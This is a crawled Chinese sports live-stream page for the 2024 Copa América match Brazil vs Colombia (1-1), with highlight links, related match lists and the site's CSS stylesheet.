

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hbszqcw.com/live/zuqiu/75578.html
body_size: 4534
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
    <meta charset="utf-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
    <meta name="format-detection" content="telephone=no">
    <title>巴西VS哥伦比亚视频直播|录像回放_美洲杯直播_07-03 周三_24直播网</title>
    <meta content="24直播网提供 美洲杯 07-03 周三 巴西VS哥伦比亚视频直播免费在线观看,提供巴西VS哥伦比亚全场比赛视频录像回放以及视频集锦等。" name="description">
    <meta content="巴西VS哥伦比亚视频直播,巴西VS哥伦比亚录像回放,24直播网" name="keywords">
    <meta name="generator" content="MetInfo 7.6" data-variable="|cn|cn|mui102|10001|10001|0" data-user_name="">
    <link href="favicon.ico" rel="shortcut icon" type="image/x-icon">
    <link rel="stylesheet" type="text/css" href="/css/basic.css">
    <link rel="stylesheet" type="text/css" href="/css/media.css">
    <link rel="stylesheet" type="text/css" href="/css/index_cn.css">
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。
</div>
<![endif]-->
<body>
<header class="head_nav_met_27_1_1" m-id='1' m-type="head_nav">
    <div class="container top-box">
        <div class="row">
            <div class="top-header">
                <div class="logo-box">
                    <a href="/" class="met-logo" title="24直播网">
                        <div class="vertical-align-middle">
                            <img src="/img/logo.png" alt="24直播网"
                                 class="hidden-sm-down">
                            <img src="/img/logo.png" alt="24直播网"
                                 class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed  met-nav-toggler"
                        data-target="#met-nav-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <nav class="navbar navbar-default box-shadow-none head_nav_met_27_1_1-navbar navlist">
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-left p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist daohang  flex">
                        <li class='nav-item'>
                            <a href="/" title="首页" data-title="首页" class="nav-link active">首页</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/lanqiu/nba/" title="NBA直播" class="nav-link" data-title="NBA直播">NBA直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/zuqiu/yingchao/" title="英超直播" class="nav-link" data-title="英超直播">英超直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/zuqiu/xijia/" title="西甲直播" class="nav-link" data-title="西甲直播">西甲直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/zuqiu/dejia/" title="德甲直播" class="nav-link" data-title="德甲直播">德甲直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/zuqiu/yijia/" title="意甲直播" class="nav-link" data-title="意甲直播">意甲直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/zuqiu/fajia/" title="法甲直播" class="nav-link" data-title="法甲直播">法甲直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/zuqiu/zhongchao/" title="中超直播" class="nav-link" data-title="中超直播">中超直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/lanqiu/cba/" title="CBA直播" class="nav-link" data-title="CBA直播">CBA直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/zuqiu/ouzhoubei/" title="欧洲杯直播" class="nav-link" data-title="欧洲杯直播">欧洲杯直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/live/zuqiu/ouguan/" title="欧冠直播" class="nav-link" data-title="欧冠直播">欧冠直播</a>
                        </li>
                                                <li class="nav-item">
                            <a href="/xiaojiuzhibo/" title="全部直播" data-title="全部直播" class="nav-link">全部直播</a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
    </div>
</header><div class="container clearfix pt15 pb15">
    <div class="news_list_met_27_1_4">
        <div class="container newsbox">
            <div class="row">
                <div class="item col-lg-8 mr15">
                    <div class="panel" style="padding-top: 0">
                        <div class="panel-hd crumb" style="height:unset;padding-bottom:0;">
                            <ol class="breadcrumb">
                                <li><a href="/">首页</a></li>
                                <li><a>美洲杯</a></li>
                                <li class="active">巴西VS哥伦比亚</li>
                            </ol>
                        </div>
                        <div class="panel-bd">
                            <div class="zhibo_head">
                                <div class="match_info_head">
                                    <span>直播时间：2024-07-03 09:00</span>
                                    <span style="float: right;">比赛类型： <span>美洲杯</span></span>
                                </div>
                                <div class="fixed_score_box zuqiu ">
                                    <div class="fixed_score_top">
                                        <div class="score_name_left">
                                            <img src="/images/qiudui/baxi.png" alt="巴西">
                                            <h1>巴西</h1>
                                        </div>
                                        <div class="score_name">
                                            <p>07月03日 09:00</p>
                                            <span>1 : 1</span>
                                            <p class="match_info_btn ">
                                                已结束
                                            </p>
                                        </div>
                                        <div class="score_name_left score_name_right">
                                            <img src="/images/qiudui/gelunbiya.png" alt="哥伦比亚">
                                            <h1>哥伦比亚</h1>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="fixed_score_taggle">

                                

                                                                    <span>集锦/录像</span>
                                    <div class="jijinluxiang">
                                                                                                                                                                        <a href="https://sports.cctv.com/2024/07/03/VIDEufVImybsadKvyNEkDpiA240703.shtml" target="_blank">[CCTV全场集锦] 美洲杯-巴西1-1哥伦比亚小组第二出线 1/4决赛将战乌拉圭</a><br />
                                                                                                                                <a href="https://sports.cctv.com/2024/07/03/VIDEbaRUVo4QVctxSQ7OBar6240703.shtml" target="_blank">[CCTV] 07月03日 美洲杯小组赛D组第3轮 巴西vs哥伦比亚 全场录像</a><br />
                                                                                                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <div class="panel">
                        <div class="panel-hd">
                            <span class="hdt">巴西 相关视频</span>
                        </div>
                        <div class="panel-bd zb-list">
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">01-04</p>
                                        <p class="zb-type">国际友谊</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">巴西<img src="/images/qiudui/baxi.png" alt="巴西" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>0-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/xibanya.png" alt="西班牙" style="display: inline-block;">西班牙</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/638072.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">11-19</p>
                                        <p class="zb-type">国际友谊</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">巴西<img src="/images/qiudui/baxi.png" alt="巴西" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>0-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/tunisi.png" alt="突尼斯" style="display: inline-block;">突尼斯</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/590856.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">11-16</p>
                                        <p class="zb-type">国际友谊</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">巴西<img src="/images/qiudui/baxi.png" alt="巴西" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>0-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/default.png" alt="塞内加尔" style="display: inline-block;">塞内加尔</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/590052.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">09-05</p>
                                        <p class="zb-type">世南美预</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">巴西<img src="/images/qiudui/baxi.png" alt="巴西" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>3-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/zhili.png" alt="智利" style="display: inline-block;">智利</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/512787.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">09-04</p>
                                        <p class="zb-type">世南美预</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">巴西<img src="/images/qiudui/baxi.png" alt="巴西" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>0-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/zhili.png" alt="智利" style="display: inline-block;">智利</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/507414.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                    </div>
                    </div>
                    <div class="panel">
                        <div class="panel-hd">
                            <span class="hdt">哥伦比亚 相关视频</span>
                        </div>
                        <div class="panel-bd zb-list">
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">11-19</p>
                                        <p class="zb-type">国际友谊</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">哥伦比亚<img src="/images/qiudui/gelunbiya.png" alt="哥伦比亚" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>0-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/niriliya.png" alt="尼日利亚" style="display: inline-block;">尼日利亚</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/590900.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">11-19</p>
                                        <p class="zb-type">国际友谊</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">哥伦比亚<img src="/images/qiudui/gelunbiya.png" alt="哥伦比亚" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>0-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/aodaliya.png" alt="澳大利亚" style="display: inline-block;">澳大利亚</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/598103.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">11-16</p>
                                        <p class="zb-type">国际友谊</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">哥伦比亚<img src="/images/qiudui/gelunbiya.png" alt="哥伦比亚" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>0-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/xinxilan.png" alt="新西兰" style="display: inline-block;">新西兰</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/590136.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">09-05</p>
                                        <p class="zb-type">世南美预</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">哥伦比亚<img src="/images/qiudui/gelunbiya.png" alt="哥伦比亚" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>3-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/boliweiya.png" alt="玻利维亚" style="display: inline-block;">玻利维亚</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/512785.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                            <li class="zb-info">
                                    <div>
                                        <img class="zb-icon" src="/img/zuqiu.png" alt="">
                                        <p class="zb-time">09-04</p>
                                        <p class="zb-type">世南美预</p>
                                    </div>
                                    <div class="zb-qiudui">
                                        <span class="hteam">哥伦比亚<img src="/images/qiudui/gelunbiya.png" alt="哥伦比亚" style="display: inline-block;"></span>
                                        <div class="bf">
                                            <p>VS</p>
                                            <p>0-0</p>
                                        </div>
                                        <span class="vteam"><img src="/images/qiudui/boliweiya.png" alt="玻利维亚" style="display: inline-block;">玻利维亚</span>
                                    </div>
                                    <p class="zb-area">
                                        <a class="zb-area_btn start" target="_blank" href="/live/zuqiu/507415.html">
                                            <span class="none">集锦/录像</span>
                                        </a>
                                    </p>
                                </li>
                                                    </div>
                    </div>

                </div>
                <div class="item col-lg-4">
                    <div class="panel">
                        <div class="panel-hd">
                            <span class="hdt">热门美洲杯新闻</span>
                        </div>
                        <ul class="panel-bd news-list">
                            <div class='not_data'>暂时没有找到任何数据</div>                        </ul>
                    </div>
                    <div class="panel">
                        <div class="panel-hd">
                            <span class="hdt">热门美洲杯比赛录像/集锦</span>
                        </div>
                        <ul class="panel-bd news-list text-overflow">
                                                            <li>
                                    <a href="/live/zuqiu/517124.html" target="_blank">
                                        <span>09-01</span>&nbsp;美洲杯&nbsp;&nbsp;阿根廷男篮 VS 巴西男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/517095.html" target="_blank">
                                        <span>09-01</span>&nbsp;美洲杯&nbsp;&nbsp;加拿大男篮 VS 美国男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/513681.html" target="_blank">
                                        <span>08-31</span>&nbsp;美洲杯&nbsp;&nbsp;加拿大男篮 VS 阿根廷男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/513680.html" target="_blank">
                                        <span>08-31</span>&nbsp;美洲杯&nbsp;&nbsp;巴西男篮 VS 美国男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/512581.html" target="_blank">
                                        <span>08-29</span>&nbsp;美洲杯&nbsp;&nbsp;加拿大男篮 VS 哥伦比亚男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/512580.html" target="_blank">
                                        <span>08-29</span>&nbsp;美洲杯&nbsp;&nbsp;波多黎各男篮 VS 阿根廷男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/512579.html" target="_blank">
                                        <span>08-29</span>&nbsp;美洲杯&nbsp;&nbsp;美国男篮 VS 乌拉圭男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/512578.html" target="_blank">
                                        <span>08-29</span>&nbsp;美洲杯&nbsp;&nbsp;多米尼加男篮 VS 巴西男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/501281.html" target="_blank">
                                        <span>08-27</span>&nbsp;美洲杯&nbsp;&nbsp;美国男篮 VS 巴西男篮
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/live/zuqiu/501280.html" target="_blank">
                                        <span>08-27</span>&nbsp;美洲杯&nbsp;&nbsp;乌拉圭男篮 VS 巴哈马男篮
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<script src="/js/bottom_ad.js"></script>
<script src="/js/basic.js"></script>
<script src="/js/jquery.lazyload.js"></script>
<footer class='footer'>
    <div class="container">
        <p>24直播网为广大足球迷提供了一个极佳的平台，让您能够免费在线享受到欧洲杯的高清直播服务。无论您身处何地，只要有网络，就能随时随地通过我们的平台观看到欧洲杯的每一场精彩比赛，而且完全无需安装任何插件。我们致力于提供最流畅、最清晰的直播体验，确保您不错过任何一次欧洲杯的精彩瞬间。选择24直播网，就是选择了便捷、高效和高质量的欧洲杯观赛体验。欢迎访问24直播网，本网站上的所有内容受版权保护。未经许可，禁止复制、修改、传播或利用本网站上的任何内容。本网站部分内容来源于互联网，若有侵犯了您的版权请随时与我们联系</p>
        <p>24直播网 版权所有 2008-2023</p>
    </div>
</footer>
<script>
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
    }
    $(function() {
        $("img.lazy").lazyload({
            effect: "fadeIn",
            failurelimit : 10000
        });
    });
    function openurl(url) {
      window.open(url, '_blank');
    }

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faa82528db7e435faf5eb5b08fae8a70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hbszqcw.com/css/basic.css
body_size: 57445
content:
@charset "utf-8";
html, body {
    font: 14px/1.571429 "苹方","PingFang","\82f9\65b9","微软雅黑","Microsoft YaHei",'XinGothic-SinaWeibo', helvetica, arial, sans-serif;
    color: #76838f;
    margin: 0;
    width: 100%;
    max-width: 100%;
    min-width: 320px;
    min-height: 100%
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: transparent
}

article, aside, details, figcaption, figure, footer, header, codemain, menu, nav, section, summary {
    display: block
}

audio, canvas, progress, video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

progress {
    vertical-align: baseline
}

b, strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

mark {
    color: #000;
    background-color: #ff0
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

svg:not(:root) {
    overflow: hidden
}

code, kbd, pre, samp {
    font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
    font-size: 1em
}

code {
    font-size: 90%;
    padding: .15rem .3rem;
    color: #5683ad;
    border-radius: .215rem;
    background-color: rgba(232, 241, 248, .1)
}

hr {
    overflow: visible;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    margin: 1rem 0;
    border: 0;
    border-top: 1px solid #e4eaec
}

optgroup {
    font-weight: 700
}

button, input {
    overflow: visible
}

button, select {
    text-transform: none
}

[type=reset], [type=submit], button, html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
    padding: 0;
    border-style: none
}

[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
    outline: 1px dotted ButtonText
}

.pt15 {
    padding-top: 1rem !important;
}

.pb15 {
    padding-bottom: 1rem !important;
}

legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    color: inherit;
    font-size: 1.5rem;
    line-height: inherit;
    display: block;
    width: 100%;
    margin-bottom: .5rem
}

[type=checkbox], [type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    outline-offset: -2px;
    -webkit-appearance: textfield
}

[type=search]:not(.met-cancel-button)::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration, input[type=search] {
    -webkit-appearance: none
}

::-webkit-input-placeholder {
    opacity: .54;
    color: inherit
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button
}

.container-s {
    max-width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}
.mr15 {
    margin-right: 15px;
}

.item {
    padding: 0 !important;
}

@media print {
    *, ::after, ::before, ::first-letter, blockquote::first-line, div::first-line, li::first-line, p::first-line {
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        text-shadow: none !important
    }

    a, a:visited {
        text-decoration: underline
    }

    abbr[title]::after {
        content: ' (' attr(title) ')'
    }

    blockquote, pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }

    thead {
        display: table-header-group
    }

    img, tr {
        page-break-inside: avoid
    }

    h2, h3, p {
        orphans: 3;
        widows: 3
    }

    h2, h3 {
        page-break-after: avoid
    }

    .navbar {
        display: none
    }

    .btn > .caret, .dropup > .btn > .caret {
        border-top-color: #000 !important
    }

    .tag {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

    .table td, .table th {
        background-color: #fff !important
    }

    .table-bordered td, .table-bordered th {
        border: 1px solid #ddd !important
    }
}

*, ::after, ::before {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit
}

@-ms-viewport {
    width: device-width
}

[tabindex='-1']:focus {
    outline: 0 !important
}

p {
    margin-top: 0;
    margin-bottom: 1rem
}

abbr[data-original-title], abbr[title] {
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 1px dotted #e4eaec
}

address {
    font-style: normal;
    line-height: inherit;
    margin-bottom: 1rem
}

dl, ol, ul {
    margin-top: 0;
    margin-bottom: 1rem
}

ol ol, ol ul, ul ol, ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

a {
    text-decoration: none;
    color: #62a8ea;
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active, a:hover {
    outline-width: 0
}

a:focus, a:hover {
    text-decoration: underline;
    color: #89bceb
}

a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

a:not([href]):not([tabindex]) {
    text-decoration: none;
    color: inherit
}

a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    text-decoration: none;
    color: inherit
}

a:not([href]):not([tabindex]):focus {
    outline: 0
}

figure {
    margin: 0 0 1rem
}

img {
    vertical-align: middle
}

[role=button] {
    cursor: pointer
}

[role=button], a, area, button, input, label, select, summary, textarea {
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

table {
    border-collapse: collapse;
    background-color: transparent
}

caption {
    padding-top: .572rem;
    padding-bottom: .572rem;
    caption-side: bottom;
    text-align: left;
    color: #a3afb7
}

th {
    text-align: left
}

label {
    display: inline-block;
    margin-bottom: .5rem
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color
}

button, input, select, textarea {
    font: inherit;
    line-height: inherit;
    margin: 0
}

input[type=checkbox]:disabled, input[type=radio]:disabled {
    cursor: not-allowed
}

input[type=date], input[type=time], input[type=datetime-local], input[type=month] {
    -webkit-appearance: listbox
}

textarea {
    overflow: auto;
    resize: vertical
}

output {
    display: inline-block
}

[hidden] {
    display: none !important
}

.lead {
    font-size: 1.429rem;
    font-weight: 300
}

.small, small {
    font-size: 80%;
    font-weight: 400
}

.mark, mark {
    padding: .23rem;
    background-color: #f2a654;
    color: #fff;
    border-radius: .143rem
}

.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline {
    padding-left: 0;
    list-style: none
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: 5px
}

dl.row > dd + dt {
    clear: left
}

.carousel-inner > .carousel-item > a > img, .carousel-inner > .carousel-item > img, .img-fluid {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: .286rem
}

.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: .25rem;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border: 1px solid #ddd;
    border-radius: .25rem;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075)
}

.img-circle {
    border-radius: 50%
}

.figure {
    display: inline-block
}

.figure-img {
    line-height: 1;
    margin-bottom: .5rem
}

.figure-caption {
    font-size: 90%;
    color: #ccd5db
}

kbd {
    font-size: 90%;
    padding: .15rem .3rem;
    color: #fff;
    border-radius: .143rem;
    background-color: #62a8ea;
    -webkit-box-shadow: inset 0 -.1rem 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -.1rem 0 rgba(0, 0, 0, .25);
    border: 1px solid #bcd8f1
}

kbd kbd {
    font-size: 100%;
    font-weight: 700;
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

pre {
    white-space: pre-wrap !important;
    font-size: 90%;
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    color: inherit;
    padding: 10.5px;
    color: inherit;
    border: 1px solid #ecf5fc;
    border-radius: .215rem;
    overflow: auto
}

pre code {
    font-size: inherit;
    padding: 0;
    color: inherit;
    border-radius: 0;
    background-color: transparent
}

.container {
    width: 1310px;
    margin: 0 auto;
    padding: 0;
}


.footer {
    margin-top: 100px !important;
    padding: 25px;
    background: #ffffff;
    text-align: center;
    margin: 15px 0;
    color: #959595;
    border-top: solid 1px #f1f1f1;
}

.row::after {
    display: table;
    clear: both;
    content: ''
}

